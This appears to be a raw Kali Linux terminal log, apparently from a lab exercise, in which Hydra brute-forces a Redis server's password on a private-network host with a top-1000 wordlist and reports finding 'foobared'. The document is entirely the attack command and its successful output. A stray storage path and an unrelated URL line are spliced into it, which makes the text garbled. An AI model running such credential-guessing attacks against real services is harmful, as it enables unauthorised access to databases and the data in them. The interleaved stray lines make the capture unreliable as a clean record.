 ┌──(kali㉿kali)-[~/password]
└─$ hydra  192.168.198.144 redis -P /home/kali/password/top1000.txt -e ns  -f -o redis.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-10 04:35:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking redis://192.168.198.144:6379/
https://hellogithub.com/report/db-engines/
[6379][redis] host: 192.168.198.144   password: foobared
[STATUS] attack finished for 192.168.198.144 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-10 04:35:07